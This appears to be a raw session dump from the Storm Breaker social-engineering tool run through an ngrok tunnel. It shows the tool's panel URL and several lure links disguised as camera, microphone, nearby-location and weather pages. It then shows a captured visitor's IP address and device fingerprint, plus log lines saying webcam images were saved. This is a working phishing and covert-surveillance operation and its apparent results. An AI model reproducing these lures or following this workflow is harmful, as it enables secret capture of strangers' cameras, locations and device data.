 ngrok - Online in One Line
GitHub - ultrasecurity/Sto
Your Authtoken - ngrok
Download ngrok
Storm Breaker - V3
Social enginnering report - S
https://52ba-223-185-133-135.ngrok-free.app/panel.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
http://52ba-223-185-133-135.ngrok-free.app/templates/camera_temp/index.html Copy
http://52ba-223-185-133-135.ngrok-free.app/templates/microphone/index.html Copy
http://52ba-223-185-133-135.ngrok-free.app/templates/nearyou/index.html Copy
http://52ba-223-185-133-135.ngrok-free.app/templates/normal_data/index.html Copy
http://52ba-223-185-133-135.ngrok-free.app/templates/weather/index.html Copy
ip : 223.185.133.129
os name : Android
Version : 10
Browser Name : Chrome
Get Browser Version : 131.0.0.0
Cpu Name : undefined
Resolution : 393x873
Time Zone : India Standard Time
Language : en-US
Number Of CPU Core : 8
-------------------------
Image File Was Saved ! > /images/cam30Nov2024082834.png
-------------------------
Image File Was Saved ! > /images/cam30Nov2024082842.png
-------------------------